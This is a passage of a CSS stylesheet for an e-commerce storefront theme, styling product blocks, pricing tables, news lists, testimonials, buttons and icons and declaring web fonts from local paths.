  margin-bottom: 1rem;
}
.element.icon-text-small .icons .item .info .text {
  color: #6a7480;
}
.element.icon-text-big {
  display: flex;
  flex-direction: column;
  background-color: #ffffff;
}
.element.icon-text-big .item {
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 2em 2em 4em;
  margin-bottom: 2em;
  border-radius: 4px;
  background: #fafafa;
}
.element.icon-text-big .item .icon {
  display: flex;
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  align-self: flex-start;
  flex-shrink: 0;
  box-shadow: none;
}
.element.icon-text-big .item .icon img {
  height: 64px;
  width: auto;
}
.element.icon-text-big .item .info h3 {
  font-size: 32px;
  margin-top: 3.2rem;
  margin-bottom: 2rem;
}
.element.icon-text-big .item .info .text {
  font-size: 18px;
}
.element.icon-text-top .content {
  display: flex;
  flex-direction: column;
}
.element.icon-text-top .block-title {
  text-align: center;
}
.element.icon-text-top .block-title .heading::after {
  margin-left: auto;
  margin-right: auto;
}
.element.icon-text-top .item {
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 2em 2em 4em;
  border-radius: 4px;
  margin-bottom: 2em;
}
.element.icon-text-top .item .icon {
  display: flex;
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  align-self: flex-start;
  flex-shrink: 0;
  background-size: auto;
}
.element.icon-text-top .item .info h3 {
  font-size: 18px;
  margin-top: 3.2rem;
  margin-bottom: 2rem;
}
.element.icon-text-top .item .info .text {
  color: #6a7480;
}
.element.brands-slider .block-title {
  text-align: center;
}
.element.brands-slider .block-title strong {
  text-transform: none;
}
.element.brands-slider .easyslide-wrapper .swiper-container .swiper-button-prev,
.element.brands-slider .easyslide-wrapper .swiper-container .swiper-button-next {
  border: none;
}
.element.product-info {
  padding: 20px 0;
}
.element.product-info .block-highlight {
  border: none;
  box-shadow: none;
}
.element.product-info .products-list .product-item-actions,
.element.product-info .products-list .product-item-description {
  display: block;
}
.element.product-info .product-item-info {
  display: flex;
  flex-direction: column;
}
.element.product-info .product-item-info > div,
.element.product-info .product-item-info > .product-item-photo {
  border: none;
  width: auto;
}
.element.product-info .action.more,
.element.product-info .swatch-attribute,
.element.product-info .products-list .item .product.actions .actions-secondary {
  display: none;
}
.element.product-info .product.name a {
  color: #202633;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-size: 42px;
  font-weight: 600;
  text-transform: uppercase;
}
.element.product-info .product-item-description,
.element.product-info .product-item-description p {
  font-size: 20px;
}
.element.product-info .product-item-details {
  display: flex;
  flex-direction: column;
  position: relative;
  padding-bottom: 70px;
}
.element.product-info .product-item-actions {
  position: absolute;
  bottom: 0;
}
.element.product-info .product-item .price-box {
  display: flex;
  flex-direction: column;
  text-align: left;
}
.element.product-info .product-item .price-box,
.element.product-info .product-item .price-box .special-price {
  order: 10;
}
.element.product-info .product-item .price-box .price-label {
  display: none;
}
.element.product-info .product-item .price-box .price-from .price-label,
.element.product-info .product-item .price-box .price-to .price-label {
  display: inline;
}
.element.product-info .product-item .price-box .price {
  font-size: 3.2rem;
  font-weight: 600;
  color: #202633;
}
.element.product-info .product-item .price-box .old-price .price {
  font-size: 1.8rem;
  color: #f76801;
  text-decoration: line-through;
  text-decoration-thickness: 2px;
}
.element.product-info .product-item .price-box .old-price::after {
  display: none;
}
.element.product-info .product-item .tocart {
  font-size: 1.6rem;
}
.element.products-grid .block,
.element.products-slider .block {
  border: none;
  box-shadow: none;
}
.element.products-grid .block-title,
.element.products-slider .block-title {
  text-align: center;
}
.element.products-grid .block-title [role="heading"]::after,
.element.products-slider .block-title [role="heading"]::after {
  display: none;
}
.element.products-slider .block-title strong::after {
  margin-left: auto;
  margin-right: auto;
}
.element.products-slider .block-highlight.highlight-carousel .swiper-container:hover {
  padding-bottom: 260px;
  margin-bottom: -260px;
}
.element.products-slider .block-highlight.highlight-carousel .swiper-container:hover .swiper-button-prev,
.element.products-slider .block-highlight.highlight-carousel .swiper-container:hover .swiper-button-next {
  border: none;
  top: calc(50% - (260px - 20px) / 2);
}
.element.bio {
  display: flex;
  flex-direction: column;
  justify-content: space-around;
  padding-top: 50px;
}
.element.bio .item {
  background-color: #fafafa;
  margin-bottom: 60px;
}
.element.bio .item .wrapper {
  display: flex;
  flex-direction: column;
  width: 100%;
  box-sizing: border-box;
}
.element.bio .item .wrapper img.image {
  object-fit: scale-down;
}
.element.bio .item .wrapper .title {
  padding: 0 30px;
  font-size: 36px;
  margin-bottom: 1rem;
  margin-top: 3.5rem;
}
.element.bio .item .wrapper .subtitle {
  color: #f76801 !important;
  padding: 0 30px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 16px !important;
  margin-bottom: 2rem;
}
.element.bio .item .wrapper .info {
  padding: 5px 30px 30px;
}
.element.pricing .block-title .heading {
  font-size: 3rem;
  text-align: center;
  font-weight: normal;
}
.element.pricing .block-content {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-end;
  padding: 1em;
}
.element.pricing .price-block {
  border: 1px solid #f1f1f1;
  box-shadow: 0px 4px 24px rgba(0, 0, 0, 0.02);
  box-sizing: border-box;
  width: 100%;
  background-color: #FFF;
  text-align: center;
  margin-bottom: 20px;
}
.element.pricing .price-block.popular {
  border: 2px solid;
  border-color: #f76801;
  box-shadow: 0px 4px 40px rgba(0, 0, 0, 0.06);
  padding-top: 0;
}
.element.pricing .price-block .info-top {
  border-bottom: 1px solid #f1f1f1;
  padding: 8px;
  background: #2b3945;
}
.element.pricing .price-block.popular .info-top {
  background: #f76801;
}
.element.pricing .price-block .info-bottom {
  padding: 20px 25%;
}
.element.pricing .price-block .title {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 36px;
  font-weight: 600;
  font-family: 'Barlow Semi Condensed', sans-serif;
  width: 100%;
  display: block;
  margin: 0;
}
.element.pricing .price-block .price {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
}
.element.pricing .price-block .price strong {
  font-weight: 600;
  font-size: 48px;
}
.element.pricing .price-block .price span {
  font-size: 16px;
}
.element.pricing .price-block ul.conditions {
  padding: 0;
  color: #002d57;
  text-align: left;
}
.element.pricing .price-block ul.conditions li {
  list-style-image: url('../images/check-orange.svg');
  list-style-position: inside;
  padding: 0 !important;
  text-indent: 0 !important;
}
.element.news .block-title {
  text-align: center;
}
.element.news .content {
  padding: 2em 1em 0;
}
.element.news .content .post-list {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  margin: 0;
  padding: 0;
}
.element.news .content .post-list li.item {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  margin-bottom: 2em;
  overflow: hidden;
  background: #fafafa;
}
.element.news .content .post-list li.item .post-image {
  width: 95%;
  margin: 0 auto;
  text-align: center;
}
.element.news .content .post-list li.item .post-content {
  padding: 15px;
  width: 80%;
}
.element.news .content .post-list li.item .post-content .post-tag {
  color: #c0c2c4;
  font-weight: 600;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 140%;
}
.element.news .content .post-list li.item .post-content h2 {
  margin-top: 0;
}
.element.news .content .post-list li.item .post-content h2 a {
  font-weight: 600;
  font-size: 24px;
  line-height: 160%;
  text-decoration: none;
  color: #2b3945;
}
.element.news .content .post-list li.item .post-content h2::after {
  display: none;
}
.element.news .content .post-list li.item .post-content .short-description {
  font-size: 16px;
  line-height: 160%;
  color: #6a7480;
  margin-bottom: 1.5em;
}
.element.news .content .post-list li.item .post-content .read-more-link {
  font-weight: 600;
  font-size: 19px;
  line-height: 150%;
  display: flex;
  align-items: flex-start;
  color: #f76801;
  font-family: 'Barlow Semi Condensed', sans-serif;
  text-transform: uppercase;
}
.element.news .content .post-list li.item .post-content .read-more-link::after {
  margin-left: 15px;
}
.element.news .content .post-list li.item::before {
  display: none;
}
.element .testimonials-slider .content-heading {
  text-align: left;
}
.element .testimonials-slider .content-heading,
.element .testimonials-slider .content-heading .title {
  position: relative;
}
.element .testimonials-slider .block-content figure.testimonial {
  padding: 120px 40px 30px;
  margin: 70px 0 50px;
}
.element .testimonials-slider .block-content figure.testimonial::before {
  background: #fafafa;
  content: '';
  position: absolute;
  left: 10px;
  right: 10px;
  top: 0;
  bottom: 0;
}
.element .testimonials-slider .block-content figure.testimonial img,
.element .testimonials-slider .block-content figure.testimonial .author {
  left: 50%;
  transform: translateX(-50%);
  z-index: 1;
}
.element .testimonials-slider .block-content figure.testimonial img {
  border-radius: 0;
  position: absolute;
  margin: 0;
  top: -30px;
  transform: translateX(-50%);
}
.element .testimonials-slider .block-content figure.testimonial .author {
  top: 65px;
  bottom: auto;
  padding: 0;
  text-align: center;
  font-weight: 600;
}
.element .testimonials-slider .block-content figure.testimonial .author,
.element .testimonials-slider .block-content figure.testimonial .author h5 {
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.element .testimonials-slider .block-content figure.testimonial .author h5 {
  font-size: 1.6rem;
  font-weight: bold;
}
.element .testimonials-slider .block-content figure.testimonial .author p {
  color: #7A8FA3;
}
.element .testimonials-slider .block-content figure.testimonial .review-ratings {
  float: none;
  padding: 0;
  margin: 0 auto 10px;
}
.element .testimonials-slider .block-content figure.testimonial .review-ratings .label {
  display: none;
}
.element .testimonials-slider .block-content figure.testimonial blockquote {
  background: transparent;
  color: #002d57;
  font-size: 1.8rem;
  filter: none;
  -webkit-filter: none;
  padding: 20px;
}
.element .testimonials-slider .block-content figure.testimonial .testimonial-message {
  font-size: 20px;
  line-height: 150%;
}
.element .testimonials-slider .block-content figure.testimonial .arrow,
.element .testimonials-slider .block-content figure.testimonial blockquote::before,
.element .testimonials-slider .block-content figure.testimonial blockquote::after {
  display: none;
}
.element .testimonials-slider .block-content .swiper-button-prev,
.element .testimonials-slider .block-content .swiper-container-rtl .swiper-button-next {
  bottom: 0;
  top: auto;
  left: calc(50% - 46px - 12px);
}
.element .testimonials-slider .block-content .swiper-button-next,
.element .testimonials-slider .block-content .swiper-container-rtl .swiper-button-prev {
  bottom: 0;
  top: auto;
  left: calc(50% + 12px);
}
.element.testimonial-single .content-heading {
  display: none;
}
.page-title-wrapper .page-title,
.argento-force-title [role="heading"],
.hero .block-title [role="heading"],
.argento-force-title-centered [role="heading"],
.catalog-product-view .column.main > .block .block-title [role="heading"],
.element.testimonials .testimonials-slider .content-heading {
  position: relative;
  display: inline-block;
  box-sizing: border-box;
  background-image: url(../images/title-bg.svg);
  background-repeat: no-repeat;
  background-position: 50%;
  padding: 12px 0;
  word-break: break-all;
}
.catalog-product-view .page-title-wrapper .page-title,
.account .page-title-wrapper .page-title {
  position: static;
  background-image: none;
  padding: 0;
  word-break: normal;
}
.box-tocart .field.qty label,
.product-options-wrapper .fieldset > .field > .label,
.product-options-wrapper .fieldset > .field.date .legend,
.product-options-wrapper .swatch-attribute .swatch-attribute-label-wrapper {
  align-items: center;
  display: flex;
  margin: 0;
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
  min-height: 52px;
  width: 100px;
}
.product-options-wrapper .fieldset > .field.required > .label > span::after,
.product-options-wrapper .fieldset > .field.date.required .legend > span::after {
  content: '*';
  color: #e02b27;
  margin: 0 0 0 5.5px;
}
.product-info-main .input-text.qty,
.product-options-wrapper .field .control > select,
.swatch-attribute select.swatch-select,
.bundle-options-container .input-text.qty {
  font-weight: bold;
  text-transform: uppercase;
  border: 2px solid #202633;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-size: 18px;
  line-height: 24px;
}
.product-options-wrapper .field .control .field.choice {
  align-items: center;
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-size: 18px;
  line-height: 24px;
}
.filter .filter-current-subtitle::before,
.filter-options-title::after,
.qty-wrapper .action.toggle::after,
.product.data.items > .item.title a::after,
.checkout-cart-index .cart-summary .block > .title::after {
  background: #ffffff url('[data-uri]') no-repeat right 10px center;
  background-size: 13px 7px;
  background-color: transparent;
  position: absolute;
  height: 30px;
  top: calc(50% - 15px);
  width: 30px;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.add,
.product-options-wrapper .swatch-attribute .with-link .action-wrapper a,
.product-addto-links .action {
  box-shadow: inset 0 -2px 0 0 #eff0f1;
  font-size: 1.4rem;
  font-weight: bold;
  text-decoration: none;
  transition: box-shadow 0.1s ease-in-out;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.add:hover,
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.add:focus,
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.add:active,
.product-options-wrapper .swatch-attribute .with-link .action-wrapper a:hover,
.product-options-wrapper .swatch-attribute .with-link .action-wrapper a:focus,
.product-options-wrapper .swatch-attribute .with-link .action-wrapper a:active,
.product-addto-links .action:hover,
.product-addto-links .action:focus,
.product-addto-links .action:active {
  box-shadow: inset 0 -2px 0 0 #8f98a1;
}
.link-accent,
.askit-item-actions .askit-item-trigger,
.actions-toolbar > .secondary .action.remind {
  font-family: 'Barlow Semi Condensed', sans-serif;
  border-bottom: 3px solid #ede734;
  padding-bottom: 2px;
}
.link-accent:hover,
.link-accent:focus,
.link-accent:active,
.actions-toolbar > .secondary .action.remind:hover,
.actions-toolbar > .secondary .action.remind:focus,
.actions-toolbar > .secondary .action.remind:active {
  color: #2b3945;
  text-decoration: none;
  border-bottom-color: #c3bd11;
}
.cms-index-index a.button:not(.primary),
.cms-index-index .column.main .block .actions-toolbar .action.view {
  background-image: none;
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 10px 15px;
  font-size: 2rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
}
.argento-force-button-with-right-arrow:focus,
.argento-force-button-with-right-arrow:active,
.cms-index-index a.button:not(.primary):focus,
.cms-index-index a.button:not(.primary):active,
.cms-index-index .column.main .block .actions-toolbar .action.view:focus,
.cms-index-index .column.main .block .actions-toolbar .action.view:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.argento-force-button-with-right-arrow:hover,
.cms-index-index a.button:not(.primary):hover,
.cms-index-index .column.main .block .actions-toolbar .action.view:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.argento-force-button-with-right-arrow.disabled,
.argento-force-button-with-right-arrow[disabled],
fieldset[disabled] .argento-force-button-with-right-arrow,
.cms-index-index a.button:not(.primary).disabled,
.cms-index-index a.button:not(.primary)[disabled],
fieldset[disabled] .cms-index-index a.button:not(.primary),
.cms-index-index .column.main .block .actions-toolbar .action.view.disabled,
.cms-index-index .column.main .block .actions-toolbar .action.view[disabled],
fieldset[disabled] .cms-index-index .column.main .block .actions-toolbar .action.view {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.argento-force-button-with-right-arrow span::after,
.cms-index-index a.button:not(.primary) span::after,
.cms-index-index .column.main .block .actions-toolbar .action.view span::after {
  background-image: url('[data-uri]');
  width: 17px;
  height: 17px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: 10px;
}
.argento-force-button-with-right-arrow:hover,
.argento-force-button-with-right-arrow:focus,
.argento-force-button-with-right-arrow:active,
.cms-index-index a.button:not(.primary):hover,
.cms-index-index a.button:not(.primary):focus,
.cms-index-index a.button:not(.primary):active,
.cms-index-index .column.main .block .actions-toolbar .action.view:hover,
.cms-index-index .column.main .block .actions-toolbar .action.view:focus,
.cms-index-index .column.main .block .actions-toolbar .action.view:active {
  text-decoration: none;
}
.argento-force-button-with-right-arrow:hover span::after,
.argento-force-button-with-right-arrow:focus span::after,
.argento-force-button-with-right-arrow:active span::after,
.cms-index-index a.button:not(.primary):hover span::after,
.cms-index-index a.button:not(.primary):focus span::after,
.cms-index-index a.button:not(.primary):active span::after,
.cms-index-index .column.main .block .actions-toolbar .action.view:hover span::after,
.cms-index-index .column.main .block .actions-toolbar .action.view:focus span::after,
.cms-index-index .column.main .block .actions-toolbar .action.view:active span::after {
  background-image: url('[data-uri]');
}
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary,
.image-block.element .info .action.primary,
.background-divider.element .content .action,
.element.product-info .product-item .tocart {
  background-image: none;
  background: #f76801;
  border: 2px solid #f76801;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  padding: 10px 15px;
  font-size: 2rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
}
.argento-force-primary-button-with-right-arrow:focus,
.argento-force-primary-button-with-right-arrow:active,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:focus,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:active,
.image-block.element .info .action.primary:focus,
.image-block.element .info .action.primary:active,
.background-divider.element .content .action:focus,
.background-divider.element .content .action:active,
.element.product-info .product-item .tocart:focus,
.element.product-info .product-item .tocart:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.argento-force-primary-button-with-right-arrow:hover,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:hover,
.image-block.element .info .action.primary:hover,
.background-divider.element .content .action:hover,
.element.product-info .product-item .tocart:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.argento-force-primary-button-with-right-arrow.disabled,
.argento-force-primary-button-with-right-arrow[disabled],
fieldset[disabled] .argento-force-primary-button-with-right-arrow,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary.disabled,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary[disabled],
fieldset[disabled] .cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary,
.image-block.element .info .action.primary.disabled,
.image-block.element .info .action.primary[disabled],
fieldset[disabled] .image-block.element .info .action.primary,
.background-divider.element .content .action.disabled,
.background-divider.element .content .action[disabled],
fieldset[disabled] .background-divider.element .content .action,
.element.product-info .product-item .tocart.disabled,
.element.product-info .product-item .tocart[disabled],
fieldset[disabled] .element.product-info .product-item .tocart {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.argento-force-primary-button-with-right-arrow span::after,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary span::after,
.image-block.element .info .action.primary span::after,
.background-divider.element .content .action span::after,
.element.product-info .product-item .tocart span::after {
  background-image: url('[data-uri]');
  width: 17px;
  height: 17px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: 10px;
}
.argento-force-primary-button-with-right-arrow:hover,
.argento-force-primary-button-with-right-arrow:focus,
.argento-force-primary-button-with-right-arrow:active,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:hover,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:focus,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:active,
.image-block.element .info .action.primary:hover,
.image-block.element .info .action.primary:focus,
.image-block.element .info .action.primary:active,
.background-divider.element .content .action:hover,
.background-divider.element .content .action:focus,
.background-divider.element .content .action:active,
.element.product-info .product-item .tocart:hover,
.element.product-info .product-item .tocart:focus,
.element.product-info .product-item .tocart:active {
  text-decoration: none;
}
.argento-force-primary-button-with-right-arrow:hover span::after,
.argento-force-primary-button-with-right-arrow:focus span::after,
.argento-force-primary-button-with-right-arrow:active span::after,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:hover span::after,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:focus span::after,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:active span::after,
.image-block.element .info .action.primary:hover span::after,
.image-block.element .info .action.primary:focus span::after,
.image-block.element .info .action.primary:active span::after,
.background-divider.element .content .action:hover span::after,
.background-divider.element .content .action:focus span::after,
.background-divider.element .content .action:active span::after,
.element.product-info .product-item .tocart:hover span::after,
.element.product-info .product-item .tocart:focus span::after,
.element.product-info .product-item .tocart:active span::after {
  background-image: url('[data-uri]');
}
.page-header .panel.wrapper .switcher .options ul.dropdown::before,
.page-footer .switcher .options ul.dropdown::before,
.block-swissup-ajaxsearch .select2-dropdown::before,
.block-swissup-ajaxsearch-results::before,
.minicart-wrapper .block-minicart::before,
.qty-wrapper ul.dropdown::before {
  right: 0;
  position: absolute;
  content: '';
  top: 0;
  width: 70px;
  height: 2px;
  border: 0;
  background: #ede734;
}
.page-header .panel.wrapper .switcher .options ul.dropdown::after,
.page-footer .switcher .options ul.dropdown::after,
.block-swissup-ajaxsearch .select2-dropdown::after,
.block-swissup-ajaxsearch-results::after,
.minicart-wrapper .block-minicart::after,
.qty-wrapper ul.dropdown::after {
  display: none;
}
.page-header .panel.wrapper .switcher .options ul.dropdown::before,
.page-footer .switcher .options ul.dropdown::before,
.block-swissup-ajaxsearch .select2-dropdown::before,
.block-swissup-ajaxsearch-results::before,
.minicart-wrapper .block-minicart::before {
  z-index: 10;
}
.page-header .panel.wrapper .switcher .options ul.dropdown::after,
.page-footer .switcher .options ul.dropdown::after,
.block-swissup-ajaxsearch .select2-dropdown::after,
.block-swissup-ajaxsearch-results::after,
.minicart-wrapper .block-minicart::after {
  z-index: 9;
  position: absolute;
  content: '';
  display: block;
  width: auto;
  height: auto;
  border: 0;
  top: 0;
  left: 0;
  right: 0;
  background: #ebeef0;
  height: 2px;
}
#store-selector .form-continue .actions-toolbar .action.primary,
.order-review-form .action.primary,
.bundle-actions .action.primary.customize,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.box-tocart .action.tocart,
.cart-summary .checkout-methods-items .action.primary.checkout,
.block-minicart .block-content > .actions > .primary .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.form-address-edit .actions-toolbar .action.primary,
.box-tocart .action.instant-purchase,
.multicheckout .action.primary {
  text-transform: uppercase;
}
.tocart.action,
.action.soldtogether-cart-btn,
.bundle-actions .action.primary.customize {
  background: #202633;
  color: #ffffff;
  border: 2px solid #202633;
}
.tocart.action:hover,
.action.soldtogether-cart-btn:hover,
.bundle-actions .action.primary.customize:hover {
  background: #ede734;
  color: #202633;
  border: 2px solid #ede734;
}
.tocart.action:active,
.tocart.action:focus,
.action.soldtogether-cart-btn:active,
.action.soldtogether-cart-btn:focus,
.bundle-actions .action.primary.customize:active,
.bundle-actions .action.primary.customize:focus {
  background: #c3bd11;
  color: #202633;
  border: 2px solid #c3bd11;
}
.review-ratings .rating-label,
.customer-review .review-details .customer-review-rating .rating-label {
  padding-right: 10px;
  width: 1px;
}
.bundle-options-container .block-bundle-summary .box-tocart,
.box-tocart {
  margin: 0;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action:before,
.product-item-actions .actions-secondary > .action:before,
.product-social-links .action.tocompare:before,
.wishlist.split.button > .action.split:before,
.product-social-links .action.mailto.friend:before,
.product-social-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
  width: 20px;
}
div.block-viewed-products-grid .block-title {
  position: relative;
}
div.block-viewed-products-grid .block-title :first-child {
  color: #90a1b3;
  background: #fff;
  margin-left: 15px;
  padding: 0 10px;
  position: relative;
}
div.block-viewed-products-grid .block-title::before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  height: 2px;
  background: #eff0f1;
  top: calc(50% - 1px);
}
.filter .action.remove {
  height: 100%;
  min-height: 10px;
  width: 10px;
}
.abs-argento-remove-button::before,
.abs-argento-remove-button::after,
.filter .action.remove::before,
.filter .action.remove::after {
  content: '';
  position: absolute;
  left: 4px;
  top: calc(50% - 6px);
  height: 12px;
  width: 2px;
  background-color: #333333;
}
.abs-argento-remove-button::before,
.filter .action.remove::before {
  transform: rotate(45deg);
}
.abs-argento-remove-button::after,
.filter .action.remove::after {
  transform: rotate(-45deg);
}
.breadcrumbs .item:not(:last-child)::after {
  background-image: url('[data-uri]');
  width: 9px;
  height: 9px;
  content: '';
  background-size: 5px 9px;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding: 0 8px;
  filter: contrast(0);
}
.price-box {
  font-family: 'Barlow Semi Condensed', sans-serif;
}
/* Loop @force-icons array and set icons */
.force-icon.force-100percent {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-shield {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-arrow-right-white {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-delivery {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-search {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-user {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-cart {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-icon-small {
  width: 13px;
  height: 13px;
}
.force-icon.force-icon-medium {
  width: 30px;
  height: 30px;
}
.force-icon.force-icon-big {
  width: 50px;
  height: 50px;
}
.force-icon.force-icon-bigger {
  width: 60px;
  height: 60px;
}
select {
  background-size: 13px 7px;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Barlow Semi Condensed Regular'), local('BarlowSemiCondensed-Regular'), url('../fonts/barlowsemicondensed/v5/400-vietnamese.woff2') format('woff2'), url('../fonts/barlowsemicondensed/v5/400-vietnamese.woff') format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Barlow Semi Condensed Regular'), local('BarlowSemiCondensed-Regular'), url('../fonts/barlowsemicondensed/v5/400-latin-ext.woff2') format('woff2'), url('../fonts/barlowsemicondensed/v5/400-latin-ext.woff') format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Barlow Semi Condensed Regular'), local('BarlowSemiCondensed-Regular'), url('../fonts/barlowsemicondensed/v5/400-latin.woff2') format('woff2'), url('../fonts/barlowsemicondensed/v5/400-latin.woff') format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Barlow Semi Condensed SemiBold'), local('BarlowSemiCondensed-SemiBold'), url('../fonts/barlowsemicondensed/v5/600-vietnamese.woff2') format('woff2'), url('../fonts/barlowsemicondensed/v5/600-vietnamese.woff') format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Barlow Semi Condensed SemiBold'), local('BarlowSemiCondensed-SemiBold'), url('../fonts/barlowsemicondensed/v5/600-latin-ext.woff2') format('woff2'), url('../fonts/barlowsemicondensed/v5/600-latin-ext.woff') format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
